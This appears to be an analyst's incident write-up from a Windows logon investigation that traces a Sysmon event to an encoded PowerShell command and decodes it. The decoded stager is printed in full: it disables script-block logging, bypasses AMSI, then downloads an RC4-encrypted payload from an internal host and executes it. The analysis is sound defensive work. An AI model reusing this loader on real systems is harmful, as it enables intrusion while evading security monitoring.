Credential access logon case report:

Since it is logon case start with the keyword search logon. Microsoft-Windows-Sysmon/Operational
Is legit and PowerShell is not default . note task id 106


Search with task 106 and observed powershell executes a encoded command .

Decoded encoded content with cyberchef and there is download data with 2 variables
IF($PSVeRSiONTablE.PSVersiON.MaJOr -gE 3){$939=[REf].ASsEmbly.GeTTYpe('System.Management.Automation.Utils')."GeTFiE`LD"('cachedGroupPolicySettings','N'+'onPublic,Static');IF($939){$790=$939.GeTVALUe($NuLL);IF($790['ScriptB'+'lockLogging']){$790['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;$790['ScriptB'+'lockLogging']['EnableScriptBlockInvocationLogging']=0}$vAL=[ColLECtioNS.GENerIc.DICtIOnArY[strIng,SYStEM.OBjeCt]]::new();$val.Add('EnableScriptB'+'lockLogging',0);$VaL.Add('EnableScriptBlockInvocationLogging',0);$790['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB'+'lockLogging']=$Val}ElSe{[SCrIPtBLocK]."GetFIe`lD"('signatures','N'+'onPublic,Static').SetVAluE($NULL,(New-OBJeCt COLlecTiONS.GeneRic.HAsHSEt[STrInG]))}$REF=[Ref].ASsEMbLY.GetTypE('System.Management.Automation.Amsi'+'Utils');$ReF.GeTFIeLD('amsiInitF'+'ailed','NonPublic,Static').SEtVAlUe($nuLl,$truE);};[SYStem.NeT.SeRViCEPoinTMaNAgeR]::Expect100CoNTInue=0;$55F=NEw-OBJEcT SYsTeM.NeT.WebClIenT;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';$ser=$([TEXT.EnCOdIng]::UNicOde.GeTSTRING([COnvErt]::FromBaSE64STRInG('aAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADAALgA1AA==')));$t='/admin/get.php';$55f.HEADERS.Add('User-Agent',$u);$55F.PROxY=[SyStEM.NeT.WEbReQuEST]::DeFaULTWebPROXY;$55F.PROXY.CREdEntIAlS = [SySTEm.NeT.CREdEntIalCache]::DeFaulTNetwoRKCREdenTIAlS;$Script:Proxy = $55f.Proxy;$K=[SySTEM.TeXT.EncODInG]::ASCII.GEtByTeS('k)gJ%x1^SDUG!uKm?Lv*be[-oiy/4wT|');$R={$D,$K=$ARGS;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.COunT])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-bXor$S[($S[$I]+$S[$H])%256]}};$55f.HEadErS.Add("Cookie","sVxjBpEu=5EjEI0lE5WX0PtRaD/AK5ROPVxU=");$DATA=$55f.DowNLoADDaTA($seR+$T);$Iv=$DATa[0..3];$dAta=$DATA[4..$DAta.lENGtH];-jOIn[CHAR[]](& $R $dAta ($IV+$K))|IEX

aAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADAALgA1AA== coverts to http[:]//10.10.10.5

after adding the remaining variable we get http[:]//10.10.10.5//admin/get.php'

search for the get.php file and check is it accessed or not



There is no action after the access attempt in provided evidence.

Overall activity:
The logon process leads to execution of powershell encoded content and after decoding observed it is accessing get.php file on internal host. No post activity observed.

